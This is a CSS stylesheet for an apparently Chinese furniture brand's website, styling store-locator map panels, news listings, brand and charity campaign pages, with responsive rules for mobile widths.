.MapBox1 .divbox select{font-size: 14px;color: #1a1a1a;width: 155px;height: 45px;line-height: 20px;padding: 10px 15px;border: 1px solid #d8d8d8;border-radius: 5px;display: inline-block;vertical-align: top;margin: 0 15px;}
.MapBox1 .divbox a.btn{display: inline-block;vertical-align: top;margin: 0 auto;text-align: center;width: 120px;height: 45px;line-height: 45px;color: #fff;font-size: 16px;border-radius: 3px;background: url(../images/btn_bg.jpg) repeat;cursor: pointer;margin: 0 15px;}

.MapBox2{text-align: center;padding-bottom: 30px;}
.MapBox2 .div{display: inline-block;vertical-align: top;margin: 0 10px;color: #1a1a1a;}
.MapBox2 .div span{color: #ff0000;}

.Map002{margin-bottom: 90px;}
.Map002 .map{margin-left: 300px;}
.Map002 .map #dituContent{ height:555px; width:100%; position:relative;}
.Map002 .map #dituContent img{ max-width: none; }
.Map002 .map #allmap *{ font-size:12px !important;}
.Map002 .info{float:left;width:290px;height: 555px;overflow: hidden;position: relative;}
.Map002 .info .TOPTIP{padding:0 20px 15px;overflow: hidden;color: #666;text-align: center;}
.Map002 .info .TOPTIP b{color: #3c9de9;}
.Map002 .info ul{height:420px;padding: 0;margin: 0;}
.Map002 .info li{list-style: none;cursor: pointer;padding:20px 45px;color:#666;border-top:1px #f5f5f5 solid;font-size: 12px;height: auto!important;}
.Map002 .info li .Num{float: left;font-size: 18px;padding-top: 12px;color: #c8a069;}
.Map002 .info li .TxtPage{margin-left: 25px;}

.Map002 .info li h1{margin:0;font-weight: normal;font-size: 12px;color: #c8a069;}
.Map002 .info li p{margin:0;}
.Map002 .info li p .DHID{display: block;float: right;padding-left: 24px;background: url(../images/loc_bg.png) left center no-repeat;background-size: 24px auto;}

.Map002 .info li.on{background:#fafafa;}
.Map002 .info li.on .Num{color: #3c9de9;font-size: 20px;}
.Map002 .info li.on h1{color: #3c9de9;font-size: 14px;}
.Map002 .info li.on p{font-size: 14px;}
.Map002 .info li.on p .DHID{color: #3c9de9;}


/*左下角百度版权*/
.Map002 .BMap_cpyCtrl{display: none!important;}
.Map002 .anchorBL{bottom: 0!important;}

.Map002 .Btn{position: absolute;width: 100%;left: 0;bottom:0;height: 95px;background: #f5f5f5;border: 1px solid #e9e9e9;}

.Map002 .Btn .swiper-button-next, 
.Map002 .Btn .swiper-button-prev{width: 50%;height: 100%;margin-top:0;top: 0;}
.Map002 .Btn .swiper-button-next, 
.Map002 .Btn .swiper-container-rtl .swiper-button-prev{background: url(../images/map_btn_d.png) center no-repeat;right: 0;}
.Map002 .Btn .swiper-button-prev, 
.Map002 .Btn .swiper-container-rtl .swiper-button-next{background: url(../images/map_btn_u.png) center no-repeat;left: 0;border-right: 1px solid #e9e9e9;}
.Map002 .Btn .swiper-button-next.swiper-button-disabled, 
.Map002 .Btn .swiper-button-prev.swiper-button-disabled{opacity: 1;}

@media screen and (max-width:1240px){
.MapBox1{padding: 4% 0;margin-bottom: 4%;}
.MapBox1 .h3{font-size: 22px;margin-bottom: 2%;}
.MapBox1 .divbox select{margin: 0 10px;width: 120px;}
.MapBox1 .divbox .text{margin: 0 10px;width: 120px;}
.MapBox1 .divbox a.btn{margin: 0 10px;}
.MapBox2{padding-bottom: 4%;}
.Map002{margin-bottom: 4%;}

}

@media screen and (max-width:640px){
.MapBox1 .divbox select{width: 46%;margin:2%;float: left;}
.MapBox1 .divbox .text{width: 96%;margin:2%;}
.MapBox1 .divbox a.btn{width: 96%;margin:2%;}

.Map002 .info{width: 100%;float: none;}
.Map002 .map{margin:4% 0 0;display: none;}
.Map002 .map #dituContent{height: 0;position: relative;padding-bottom: 65%;}

.Map002{margin: 0;}

.BMap_bubble_content{max-height: 72px;overflow: auto;}

.MbWarpW1000{padding: 0!important;}
.Map002 .info li{padding: 15px 20px;border-top: 1px solid #d5d5d5;}

.Map002 .info li .Num{font-size: 20px;}
.Map002 .info li h1{color: #3c9de9;font-size: 16px!important;}
.Map002 .info li p{font-size: 14px;}


}


/*文化正文*/
.WarpW1500{max-width: 1500px;margin: 0 auto;}
.WarpW1000{max-width: 1000px;margin: 0 auto;}
.WarpW805{max-width: 805px;margin: 0 auto;}
.WarpW505{max-width: 505px;margin: 0 auto;}
.WarpW355{max-width: 355px;margin: 0 auto;}

.WenhuaTxt_1_1{padding: 150px 0;overflow: hidden;line-height: 30px;font-size: 16px;color: #454545;}
.WenhuaTxt_1_1 .span{font-size: 45px;}

.WenhuaTxt_1_2 .ul{overflow: hidden;}
.WenhuaTxt_1_2 .ul li{float: left;overflow: hidden;width: 50%;padding: 55px 15px;}
.WenhuaTxt_1_2 .ul li figure{padding-bottom: 62%;}
.WenhuaTxt_1_2 .ul li div.dot{text-align: right;padding: 15px 25px;line-height: 20px;color: #000;font-size: 22px;position: absolute;width: 100%;left: 0;bottom: 0;font-weight: 400;}

.WenhuaTxt_1_2 .ul li.List1{width: 56%;}
.WenhuaTxt_1_2 .ul li.List1 figure{padding-bottom: 91%;}
.WenhuaTxt_1_2 .ul li.List2{width: 44%;}
.WenhuaTxt_1_2 .ul li.List2 figure{padding-bottom: 117%;}
.WenhuaTxt_1_2 .ul li.List2 div.dot{padding: 15px 75px;}
.WenhuaTxt_1_2 .ul li.List5{width: 67.2%;}
.WenhuaTxt_1_2 .ul li.List5 figure{padding-bottom: 47%;}
.WenhuaTxt_1_2 .ul li.List6{width: 32.8%;}
.WenhuaTxt_1_2 .ul li.List6 figure{padding-bottom: 100%;}


.WenhuaTxt_1_3{padding: 120px 0 215px;overflow: hidden;}
.WenhuaTxt_1_3 .divtxt{color: #454545;font-size: 16px;line-height: 30px;margin-bottom: 100px;}
.WenhuaTxt_1_3 .divtxt .div1{font-size: 18px;}

.WenhuaTxt_2 img{max-width: 100%;}
.WenhuaTxt_2 .divimg{text-align: center;}
.WenhuaTxt_1 img{max-width: 100%;}
.WenhuaTxt_1 .divimg{text-align: center;}

.WenhuaTxt_2_1{text-align: center;padding: 220px 0;}
.WenhuaTxt_2_1 .divtxt{margin-top: 140px;color: #323232;font-size: 36px;line-height: 44px;}
.WenhuaTxt_2_1 .divtxt .div{font-size: 45px;line-height: 53px;}

.WenhuaTxt_2_2{padding: 110px 0;overflow: hidden;max-width: 1000px;margin: 0 auto;}
.WenhuaTxt_2_2 .ul li{width: 33.33333333%;float: left;overflow: hidden;padding: 8px;}
.WenhuaTxt_2_2 .ul li figure{padding-bottom: 100%;}

.WenhuaTxt_2_3{padding: 80px 0;overflow: hidden;}
.WenhuaTxt_2_3 .divtxt{color: #323232;line-height: 30px;font-size: 20px;margin-top: 75px;}

.WenhuaTxt_2_4{padding: 190px 0;overflow: hidden;}
.WenhuaTxt_2_4 .divtt{color: #323232;font-size: 20px;padding: 30px 0 95px;text-align: center;}
.WenhuaTxt_2_4 .divtxt{color: #323232;line-height: 30px;font-size: 20px;}

.WenhuaTxt_2_5{padding: 70px 0 335px;overflow: hidden;}

@media screen and (max-width:1530px){
.WarpW1500{padding: 0 15px;}
.WenhuaTxt_1_2 .ul li{padding: 15px;}
}

@media screen and (max-width:1240px){
.WarpW1000{padding: 0 4%;}
.WarpW805{padding: 0 4%;}
.WenhuaTxt_2_1{padding: 20% 0 40%;}
.WenhuaTxt_2_2{padding: 0 4%;}
.WenhuaTxt_2_3{padding: 6% 0;}
.WenhuaTxt_2_4{padding: 0 0 6%;}

.WenhuaTxt_2_1 .divtxt{margin-top: 10%;font-size: 22px;line-height: 36px;}
.WenhuaTxt_2_1 .divtxt .div{font-size: 26px;line-height: 36px;}

.WenhuaTxt_2_3 .divtxt{font-size: 16px;line-height: 26px;margin-top: 2%;}

.WenhuaTxt_2_4 .divtt{font-size: 14px;padding: 2% 0 4%;color: #999;}
.WenhuaTxt_2_4 .divtxt{line-height: 26px;font-size: 16px;}


.WenhuaTxt_1_1{padding: 20% 0;}
.WenhuaTxt_1_1 .span{font-size: 30px;}

.WenhuaTxt_1_2{padding: 6% 0;}

.WenhuaTxt_1_3{padding: 6% 0;}
.WenhuaTxt_1_3 .divtxt{margin-bottom: 6%;}



}

@media screen and (max-width:640px){
.WarpW505{padding: 0 4%;}
.WarpW355{padding: 0 4%;}
.WenhuaTxt_2_2{padding: 0;}
.WenhuaTxt_2_2 .ul li{padding: .5px;}

.WenhuaTxt_2_4 .WarpW1000{padding: 0;}

.WenhuaTxt_1_3{display: none;}

.WenhuaTxt_Bg{background: #050301;}
.WenhuaTxt_1_1{color: #fff;font-size: 14px;line-height: 26px;color: #c8c7c7;}


.WarpW1500{padding: 0 4%;}
.WenhuaTxt_1_2 .ul li{padding: 0 0 2%;}
.WenhuaTxt_1_2 .ul li{width: 100%!important;}
.WenhuaTxt_1_2 .ul li div.dot{text-align: center;padding: 10px 15px!important;color: #fff;font-size: 18px;position: relative;}


.BrandBg2{background:  #f4f4f4;}
.PicsBox{background: #fff;}

}


/*清除浮动*/
.clear{ clear:both; height:0px; overflow:hidden;}

.clearfix:after { content: "."; display: block; height: 0; visibility: hidden; clear: both;
 font-size: 0px;}
.clearfix { zoom: 1;}
/*品牌-三个偏执狂*/
.aspz_m{ width:640px; max-width:100%; margin:0 auto;}
.aspz_m img{ max-width:100%;}
.aspz_m .aspz_h{ color:#10100d; padding:17.18% 0 11.25%; padding-left:10.93%;}
.aspz_h .p{ font-size:100px; line-height:110px;}
.aspz_h span{ font-size:60px; line-height:76px; border-bottom:2px solid #645c4d; display:inline-block;}
.aspz_m .aspz_img1{ margin-bottom:14.06%;}
.aspz_m .aspz_img2{ margin-bottom:10%;}
.aspz_m .aspz_text{ padding-left:11.71%;}
.aspz_m .aspz_text .p{ font-size:24px; color:#1f2123; line-height:48px;}
.aspz_m .aspz_img3{ margin-top:7.8%;}
.aspz_m .aspz_line{ width:90%; height:2px; background:#7a6d58; margin:10% auto 10%;}
.aspz_m .aspz_img4{ margin-bottom:3.1%;}
.aspz_text .aspz_p{ margin-bottom:9.37%;}
.aspz_m .aspz_img5{ margin-bottom:6.25%;}
.aspz_img6{ height:682px; background-repeat:no-repeat; background-position:center;}
.aspz_img6 img{ display:none;}
.aspz_m2{ padding-bottom:11%;}
.aspz_m .aspz_img7{ margin-top:16.4%;}

@media screen and (max-width:640px){
.aspz_m{ width:80%;}
.aspz_img6{ background:none !important; height:auto;}
.aspz_img6 img{ display:block; width:100%;}
.aspz_h .p{ font-size:55px; line-height:60px;}
.aspz_h span{ font-size:38px; line-height:45px;}
.aspz_m .aspz_text .p{ font-size:16px; line-height:32px;}
}
@media screen and (max-width:440px){
.aspz_h .p{ font-size:45px; line-height:50px;}
.aspz_h span{ font-size:30px; line-height:38px;}
.aspz_m .aspz_text .p{ font-size:14px; line-height:24px;}
.aspz_m .aspz_img7{ margin-bottom:22%;}
}
/*品牌-三个偏执狂 结束*/




/*品牌—代言人*/
.asRepresent_m1{ width:407px; max-width:100%; margin:0 auto; color:#fff; padding-top:75px;}
.asRepresent_m1 .h3{ font-size:40px; line-height:45px; font-weight:normal; padding:17.19% 0 7.37%;}
.asRepresent_m1 .h3 span{ font-weight:bold;}
.asRepresent_m1 .p{ font-size:12px; line-height:22px;}
.asRepresent_m2{ width:717px; max-width:100%; margin:0 auto; color:#fff; padding:13% 0 17.18%;}
.asRepresent_m2 .h3{ font-weight:normal; font-size:18px; padding:6% 0 2%;}
.asRepresent_m2 .p{ font-size:14px; color:#8d8d8d;}
.asRepresent_m2 .asRepresent_img2{ position:relative;}
.asRepresent_img2 .asRepresent_h{ display:none;}
.asRepresent_img2 .p{ position:absolute; top:45%; left:0; width:100%; text-align:center; font-size:16px; color:#fff;}
.asRepresent_img2 .p .asRepresent_i{ display:inline-block; width:20px; height:20px; background:url(../images/asRepresent_i.png) no-repeat; vertical-align:middle; margin:-2px 0 0 5px;}
.asRepresent_img2 img{ width:100%;}

@media screen and (max-width:640px){
.asRepresent_m1{ width:81%;}
.asRepresent_m1 .h3{ font-size:32px; line-height:40px;}
.asRepresent_m1 img{ width:100%;}
.asRepresent_m1 .p{ font-size:16px;}
.asRepresent_m2{ width:87%; padding:50% 0 55%;}
.asRepresent_m2 .h3{ display:none;}
.asRepresent_m2 .p{ padding-top:30px;}
.asRepresent_img2 .asRepresent_h{ display:block;}
.asRepresent_img2 .p{ position:static; margin:40px auto; padding-top:0; font-size:20px; color:#25a6d8;}
.asRepresent_img2 .p .asRepresent_i{ width:22px; height:22px; background:url(../images/asRepresent_i2.png) no-repeat; background-size:100% 100%;}
.asRepresent_h span{ display:block; text-align:center; font-size:35px; line-height:45px; color:#fff; font-weight:bold;}
}

@media screen and (max-width:480px){
.asRepresent_m1 .h3{ font-size:24px; line-height:32px;}
.asRepresent_m1 .p{ font-size:14px;}
.asRepresent_h span{ font-size:24px; line-height:32px;}
.asRepresent_img2 .p{ font-size:16px;}
}
/*品牌—代言人 结束*/




/*维意动态*/
.asNews_h{ background:#fff;}
.asNews_m{ max-width:915px; width:100%; margin:0 auto; color:#1a1a1a; font-size:16px; line-height:36px;}
.asNews{ padding:25px 0 7.3%;}
.asNews .asNews_mobile{ display:none;}
.asNews .ul{max-width:915px;margin: 0 auto;}
.asNews .ul li{ margin:0 auto 10px; background:#fff;}
.asNews .asNews_pc{ width:75.1%;}
.asNews .asNews_text{ width:24.89%; float:left; padding:5% 3.2% 0;}
.asNews_text span{ display:block; font-size:12px; color:#717171; margin-bottom:20px;}
.asNews_text .p{display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 5;overflow: hidden;}
.asNews_text .p a{ font-size:16px; color:#414141;}
.asNews_text .p a:hover{ color:#cca978;}
.asNews_text .h4{ display:none;}
.asNews_text .asNews_i{ display:none;}

.asNews .asNews_more{ text-align:center; padding-top:25px;}
.asNews .asNews_more a{ color:#cca978;}
.asNews .asNews_more a:hover{ text-decoration:underline;}

@media screen and (max-width:768px){
.asNews_m{ padding:4% 3%;line-height: 24px;}
}

@media screen and (max-width:640px){
.asNews .asNews_pc{ display:none;}
.asNews .asNews_mobile{ display:block; width:100%;}
.asNews .asNews_text{ float:none; width:100%; padding:6.45% 6.45% 50px; position:relative;}
.asNews_text .h4{ display:block; color:#f8a539; font-weight:normal;}
.asNews_text span{ color:#5a5448; margin-bottom:10px;}
.asNews .ul li{ border-bottom:2px solid #e8e6e6; margin-bottom:15%;}
.asNews .ul li:last-child{ margin-bottom:5%;}
.asNews_text .asNews_i{ display:block; width:22px; height:22px; background:url(../images/asNews_i.png) no-repeat; position:absolute; bottom:20px; right:20px;}
}


.asNews_select .asNews_sm{ max-width:915px; height:48px; line-height:48px; width:100%; margin:0 auto;}
.asNews_sm .asNews_smh,
.asNews_sm .asTopic,
.asNews_sm .asYear,
.asNews_sm .asMonth,
.asNews_sm .asNews_reset{ float:left;}
.asNews_sm .asTopic,
.asNews_sm .asYear,
.asNews_sm .asMonth{ margin-left:10%; position:relative;}
.asNews_sm .asNews_smh{ font-size:10px; color:#a8a8a8;}
.asNews_sm .asNews_reset{ margin-left:11%; font-size:12px; color:#cca978; cursor:pointer;}
.asNews_sm .asNews_reset:hover{ text-decoration:underline;}
.asNews_sm .asTopic span,
.asNews_sm .asYear span,
.asNews_sm .asMonth span{ display:block; position:relative; padding-right:15px; cursor:default;}
.asNews_sm .asTopic span::before,
.asNews_sm .asYear span::before,
.asNews_sm .asMonth span::before{ content:''; display:block; width:8px; height:5px; background:url(../images/asSelect.png) no-repeat; position:absolute; right:0; top:43%;}
.asNews_sm .dl{ height:290px; line-height:26px; overflow:auto; position:absolute; right:0; width:160px; padding:0 12px; padding-top:15px; display:none; background:#fafafa; z-index:99;}
.asNews_sm .asYear .dl{ right:-50px;}
.asNews_sm .asMonth .dl{ right:-86px;}
.asNews_sm .dl dt{ color:#666; cursor:pointer; padding:0 10px;}
.asNews_sm .dl dd{ font-size:12px; color:#999; cursor:pointer; padding:0 10px;}
.asNews_hover .asNews_sm .dl dt:hover,
.asNews_hover .asNews_sm .dl dd:hover{ background:#f2f2f2; color:#666;}
.asNews_hover .asNews_sm .asTopic:hover .dl,
.asNews_hover .asNews_sm .asYear:hover .dl,
.asNews_hover .asNews_sm .asMonth:hover .dl{ display:block;}
.asNews_hover .asNews_sm .asYear .dl dd:hover,
.asNews_hover .asNews_sm .asMonth .dl dd:hover{ color:#cca978;}

@media screen and (max-width:768px){
.asNews_select .asNews_sm{padding: 0 4%;}
}

@media screen and (max-width:640px){
.asNews_select{ display:none;}
}
/*维意动态 结束*/



/*维意动态详情页*/
.asNews_dc{}
.asNews_detail{ width:435px; max-width:100%; margin:0 auto;}
.asNews_detail img{ max-width:100%;}
.asNews_detail .asNews_dh{ padding:10.34% 0 12.64%; border-bottom:1px solid #e6e6e6;position: relative;}
.asNews_detail .asNews_dh .look {margin: 0;position: absolute;right: 0;bottom: 0;}
.asNews_dh span{ display:block; font-size:10px; color:#999; margin-bottom:30px;}
.asNews_dh em{ display:none;}
.asNews_dh .p{ font-size:30px; line-height:35px; color:#333;}
.asNews_detail .asNews_dinfo{ padding:18.85% 0 32%;}

.asNews_b{ width:740px; max-width:100%; height:195px; margin:0 auto; background:#333;}
.asNews_b .asNews_bm{ width:435px; max-width:100%; margin:0 auto; padding:50px 38px 0;}
.asNews_bm .h3{ font-weight:normal; font-size:18px; color:#fff; margin-bottom:10px;}
.asNews_bm .h3 i{ display:inline-block; width:25px; height:20px; background:url(../images/asNews_bi.jpg) no-repeat; vertical-align:middle; margin:-3px 5px 0 0;}
.asNews_bm .p{ font-size:12px; color:#b2b2b2;}
.asNews_bm .asNews_bmore{ font-size:12px; color:#cca978;}
.asNews_bm .asNews_bmore:hover{ text-decoration:underline;}
.asNews_white{ width:100%; height:0; padding-bottom:6.5%; background:#fff;}


.asNews_dh .bdshare-button-style0-16 a, 
.asNews_dh .bdshare-button-style0-16 .bds_more{
    margin:12.64% 0 0 0!important;
    padding: 0!important;
    width: 16px!important;
    height: 16px!important;
    background-image: url(../images/asNews_dhi.png)!important;
    background-size:auto 100%!important;
}
/*.asNews_dh .bdsharebuttonbox{display: none;}*/

@media screen and (max-width:640px){
.asNews_dh .bdsharebuttonbox{display: block;}
.asNews_dc{ background:#fff;}
.asNews_dh span{ margin-bottom:12px; line-height:16px;}
.asNews_dh .p{ font-size:24px;}
.asNews_detail,
.asNews_b{ width:88.6%;}
.asNews_b{ height:auto;}
.asNews_b .asNews_bm{ padding:60px 35px;}
.asNews_dh em{ display:block; font-style:normal; font-size:10px; color:#f9b04e;}



.asNews_white{ padding-bottom:40px;}
}
/*维意动态详情页 结束*/




/*公益-心意行动*/
.asWelfare_top{ height:895px; background-position:center; background-repeat:no-repeat;}
.asWelfare_top .asWelfare_m{ width:917px; height:100%; max-width:100%; margin:0 auto; position:relative;}
.asWelfare_m .asWelfare_topwap{ display:none;}
.asWelfare_m .asWelfare1{ width:272px; color:#f2f2f0; position:absolute; bottom:120px; right:0;}
.asWelfare1 .asW_p1{ font-size:20px; line-height:30px;}
.asWelfare1 .asW_p2{ font-size:12px; line-height:20px; padding:20px 0 16px;}
.asWelfare1 .ul{ margin-bottom:25px;}
.asWelfare1 .ul li{ width:183px; font-size:12px;}
.asWelfare1 .ul .asWelfare1_span1{ float:left;}
.asWelfare1 .ul .asWelfare1_span2{ float:right;}
.asWelfare1_span2 em{ font-style:normal; color:#cba371; padding-right:5px;}
.asWelfare1 .asW_p3{ font-size:12px; line-height:20px;}
.asWelfare1 .h3{ font-size:20px; color:#ff0000; margin-top:12px;}

.asWelfare_m .asWelfare1_logo{ display:none;}

.asWelfare2{ text-align:center; padding-top:180px;}
.asWelfare2 .h3{ font-size:50px; color:#323232; font-weight:normal; line-height:60px; margin-bottom:90px;}
.asWelfare2 .h3 em{ font-size:20px; vertical-align:middle; padding:0 15px;}
.asWelfare2 .p{ font-size:20px; color:#6e6e6e; line-height:40px;}
.asWelfare2 .p em{ font-size:12px; padding:5px 0;}

.asWelfare_more{ text-align:center; font-size:16px; color:#323232; padding:109px 0 200px;}
.asWelfare_more a{ color:#cca978;}
.asWelfare_more a:hover{ text-decoration:underline;}
.asWelfare_img{ display:block; margin:0 auto 170px;}
.asWelfare3{ height:996px; background-position:center; background-repeat:no-repeat;}
.asWelfare3 .p{ text-align:center; padding-top:160px; font-size:40px; color:#323232;}
.asWelfare3 img{ display:none;}

@media screen and (max-width:640px){
.asWelfare_top{ background:none !important; height:auto;}
.asWelfare_m .asWelfare_topwap{ display:block; width:100%;}
.asWelfare_m .asWelfare1{ position:static; width:250px; color:#323232; margin:0 auto;}
.asWelfare1 .asW_p1{ font-size:24px;}
.asWelfare1 .ul li{ width:230px;}
.asWelfare1 .h3{ display:none;}

.asWelfare_m .asWelfare1_logo{ display:block; padding:17.73% 0;}
.asWelfare_m .asWelfare1_logo img{ display:block; margin:0 auto;}

.asWelfare2{ padding-top:27%;}
.asWelfare2 .h3{ font-size:28px; line-height:35px; margin-bottom:10%;}
.asWelfare2 .p{ font-size:14px; line-height:28px;}
.asWelfare2 .p span{ display:block;}

.asWelfare_more{ padding:10% 0;}

.asWelfare_img{ width:68%; margin-bottom:26%;}

.asWelfare3{ background:none !important; height:auto;}
.asWelfare3 img{ display:block; width:100%;}
.asWelfare3 .p{ font-size:28px; padding:0 0 26%;}
}
/*公益-心意行动 结束*/




/*希望小家*/
.asTop{ background:#000; color:#fff;}
.asTop .asTop_m{ width:915px; max-width:100%; margin:0 auto; line-height:72px; position:relative;}
.asTop_m .ascrumbs{ float:right;}
.ascrumbs a{ font-size:12px; color:#fff; margin:0 14px;}
.ascrumbs a i{ font-family: "宋体"; font-style: normal; font-weight: bold; padding-left: 5px;}
.ascrumbs a:hover{ color:#959595;}
.ascrumbs a.on{ font-size:12px; color:#959595;}
.asTop_m .ascrumbs_mobile{ display:none;}
.asTop_m .asTop_logo{ height:46px; margin-top:12px;}
.asTop_m .asTop_name{ font-size:24px; padding-left:20px;font-weight: bold;}

@media screen and (max-width:1240px){
.asTop .asTop_m{ padding:0 2%;}
}
@media screen and (max-width:640px){
.asTop .asTop_m{ line-height:45px; text-align:center;}
.asTop_m .ascrumbs{ display:none;}
.asTop_m .ascrumbs_mobile{ display:block; position:absolute; top:0; right:0;}
.ascrumbs_mobile a{ color:#fff; font-size:12px; padding-right:18px;}
.asTop_m .ascrumbs_mobile a::before{ content:''; display:block; width:16px; height:16px; background:url(../images/asRight.png) no-repeat; background-size:100%; position:absolute; right:0; top:32%;}
.asTop_m .asTop_logo{ height:26px; margin-top:0; position: absolute;top:10px;left: 60px;}
.asTop_m .asTop_name{ font-size:16px; font-weight:bold; padding-left:10px;}
.asTop1 .Top{ display:none;}
}
.xiaojiaBox1{background-position:center; background-repeat:no-repeat;background-size: cover;}
.asHome_top{}
.asHome_top .asHome_topimg1,
.asHome_top .asHome_topimg2{ display:none;}

.asHome1{ margin-bottom:13%;}
.asHome1 .asHome1_right{ float:right; padding-right:70px;}
.asHome1 .asHome1_left{ float:left; padding-left:60px;}
.asHome1_left .asHome1_h{ padding:20px 0 55px;}
.asHome1_h .p,
.asHome2_h .p,
.asHome3_h .p{ font-size:48px; line-height:70px; color:#323232;}
.asHome1_h .p span,
.asHome2_h .p span{ font-size:14px; display:inline-block;}
.asHome1_info .p{ color:#323232;}
.asHome1_info .asHome_img2{}

.asHome2{ margin-bottom:11%;}
.asHome2 .asHome2_m,
.asHome3 .asHome3_m{ width:930px; max-width:100%; margin:0 auto;}
.asHome2 .asHome2_h{ margin-bottom:11.36%;}
.asHome2 .asHome2_left{ width:43%; float:left;}
.asHome2 .asHome2_right{ width:458px; float:right;}
.asHome2_right .asHome2_rt{ float:left; width:188px;}
.asHome2_right .asHome_img3{ margin-bottom:12px;}
.asHome2_right .asHome_img5{ float:right; width:255px;}
.asHome2_right .asHome_img6{ float:right; margin-top:70px;}

.asHome3{ padding-bottom:10.5%;}
.asHome3 .asHome3_m{ padding-left:330px; position:relative;}
.asHome3_m .asHome_img7{ width:25%; position:absolute; left:0; top:250px;}
.asHome3 .asHome3_h{ margin-bottom:81px;}
.asHome3_m .asHome_img9{ margin-top:80px;}
.asHome3_m .asHome_img8{ position:absolute; right:55px; top:320px;}
.asHome3_info .h3{ font-size:22px; line-height:30px; color:#323232;}
.asHome3_info .p{ color:#323232;}

@media screen and (max-width:1240px){
.asHome2 .asHome2_m{ padding:0 2%;}
}

@media screen and (max-width:1024px){
.asHome3 .asHome3_m{ padding-left:32%;}
}

@media screen and (max-width:860px){
.asHome2 .asHome2_left{ width:100%; float:none;}
.asHome2 .asHome2_right{ float:none; margin:30px auto 0;}
}

@media screen and (max-width:640px){
.asHome_top{ height:auto; background:none !important;}
.asHome_top .asHome_topimg1,
.asHome_top .asHome_topimg2{ display:block; width:100%;}
.asHome_top .asHome_topimg2{ width:75%; margin:25% auto;}
.asHome1 .asHome1_right{ padding-right:5%; text-align:right; padding-bottom:20%;}
.asHome1 .asHome1_right img{ width:75%;}
.asHome1_left .asHome1_h{ padding-bottom:30px;}
.asHome1_h .p,
.asHome2_h .p,
.asHome3_h .p{ font-size:28px; line-height:35px; width:198px;}
.asHome2_h .p,
.asHome3_h .p{ width:auto;}
.asHome1_h .p span,
.asHome2_h .p span{ display:block; text-align:right; font-size:12px;}
.asHome2_h .p span{ display:inline-block;}
.asHome1 .asHome1_left,
.asHome2 .asHome2_left,
.asHome2 .asHome2_right{ width:100%; padding:0 5%;}
.asHome1_info .p{ font-size:12px; line-height:22px;}
.asHome1_left .asHome_img2{ width:100%;}
.asHome2{ margin-bottom:30%;}
.asHome2_right .asHome2_rt,
.asHome2_right .asHome2_rt img,
.asHome2_right .asHome_img5{ float:none; width:100%;}
.asHome2_right .asHome_img3,
.asHome2_right .asHome_img4{ margin-bottom:16px;}
.asHome2 .asHome2_h{ padding:0 5%;}
.asHome2_right .asHome_img6{ margin-top:30px;}
.asHome3{ margin-bottom:70px;}
.asHome3 .asHome3_m{ padding:0 5%;}
.asHome3_m .asHome_img7,
.asHome3_m .asHome_img8{ position:static;}
.asHome3_m .asHome_img7{ width:auto; margin-bottom:40px;}
.asHome3_info .h3{ margin-bottom:15px;}
.asHome3_m .asHome_img9{ max-width:100%;}
.asHome3_m .asHome_img8{ float:right; margin-top:50px;}
}
.asHome4{ height:995px; background-repeat:no-repeat; background-position:center;}
.asHome4 .asHome4_m{ width:830px; height:100%; max-width:100%; margin:0 auto; position:relative; padding-top:7%; padding-left:16%;}
.asHome4_m .asHome4_img{ display:none;}
.asHome4_m .asHome4_logo{ position:absolute; right:6%; bottom:10.8%;}
.asHome4_m .asHome4_info .p{ color:#323232; font-size:48px; line-height:70px;}


@media screen and (max-width:640px){
.asHome4{ height:auto; background:none !important;}
.asHome4 .asHome4_m{ padding:0;}
.asHome4_m .asHome4_img{ display:block; width:100%;}
.asHome4_m .asHome4_logo{ width:40%;}
.asHome4_m .asHome4_info{ position:absolute; left:40%; top:45px;}
.asHome4_m .asHome4_info .p{ font-size:22px; line-height:26px;}
}
/*希望小家 结束*/
/*希望小家滚动

 .asHome4 .asHome4_out{ height:995px; background-repeat:no-repeat; background-position:center;}
@media only screen and (min-width:1300px ) {
	.section .animated{ opacity: 1 !important;}
}*/





/*公益-关于心意行动*/
/*.asTop2 .asTop_m .asTop_name{ display:none;}*/
.asTop2 .asTop_m .asTop_logo{ height:75px; margin:0;}


.asAboutXin_top{ height:860px; background-position:center; background-repeat:no-repeat;}
.asAboutXin_top img{ display:none; max-width:100%;}

.asAboutXin_list{ background:#fff;}

.asAboutXin_list .asAboutXin_item1{}
.asAboutXin_item1 .asAboutXin1{ width:718px; max-width:100%; margin:8.1% auto 0;}
.asAboutXin1 .asAX1_h{ display:none;}
.asAX1_h .h3{ font-size:24px; line-height:40px; text-align:center;}
.asAX1_h .p{ text-align:center; padding:30px 0;}
.asAX1_h .p a{ color:#25a5d6;}
.asAX1_h .p .asAX1_i{ display:inline-block; width:20px; height:20px; background:url(../images/asRepresent_i2.png) no-repeat; background-size:100% 100%; vertical-align:middle; margin:-2px 0 0 6px;}

.asAboutXin1 .asAX1_video{ width:100%; position:relative;}
.asAboutXin1 .asAX1_video img{ width:100%;}
.asAboutXin1 .asAX1_video video{ width:100%; height:100%;}
/*.asAX1_video .asAX1_img{ position:absolute; top:0; left:0; width:100%; height:100%; background-position:center bottom;}*/
.asAX1_info .h3{ font-size:18px; color:#363636; font-weight:normal; padding:45px 0 10px;}
.asAX1_info .h3 a{ color:#363636;}
.asAX1_info .h3 a:hover{ color:#257eca;}
.asAX1_info .p{ color:#9d9d9d;line-height: 26px;letter-spacing: 1px;text-justify:inter-ideograph;text-align:justify;}

.asAboutXin_item1 .asAX12_img{ display:block; margin:7.5% auto 9.68%; max-width:61%;}
.asAboutXin_item1 .asAX12_img img{max-width: 100%;}

.asAX3_list .ul{ width:1380px; max-width:100%; margin:0 auto;}
.asAX3_list .ul li{ width:32.33%; height:380px; float:left; margin:0.5% 0.5%; padding:5% 6% 0; background:#f2f2f2;}
.asAX3_list .ul .h3{ font-size:23px; color:#323232; font-weight:normal; margin-bottom:25px;}
.asAX3_list .ul .p{ font-size:17px; color:#666; margin-bottom:10px;line-height: 26px;letter-spacing: 1px;text-justify:inter-ideograph;text-align:justify;}
.asAX3_list .ul .p1{ font-size:14px; margin-bottom:0;}

.asAboutXin4{ width:715px; max-width:100%; margin:0 auto; padding:8.3% 0 8.8%;}
.asAboutXin4 .asAX4_img1,
.asAboutXin4 .asAX4_img2{ width:46%; margin:0 2%;}
.asAboutXin4 .asAX4_img1{ float:left;}
.asAboutXin4 .asAX4_img2{ float:right;}
.asAboutXin4 .p{ padding:0 2%; text-align:right; font-size:20px; color:#4d4d4d; margin-top:30px;}

.asAboutXin6{ padding-bottom:11.5%;}
.asAboutXin6 .asAboutXin6_m{ /*height:400px;*/ background-position:center; background-repeat:no-repeat;}
